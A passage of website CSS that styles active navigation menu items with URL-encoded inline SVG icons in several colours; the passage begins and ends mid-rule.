%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5ea6d3 !important}.level0>#ui-id-6.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#9c5b99 !important}.level0>#ui-id-7.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#6e9e59 !important}.level0>#ui-id-8.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#bd6f9c !important}.level0>#ui-id-9.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#534674 !important}.level0>#ui-id-10.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5967a7 !important}.level0>#ui-id-11.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#26abb7 !important}.level0>#ui-id-12.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23479e66%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#479e66 !important}.level0>#ui-id-13.ui-state-active{background-image:url('data:image/svg+xml;charset=UTF-8, 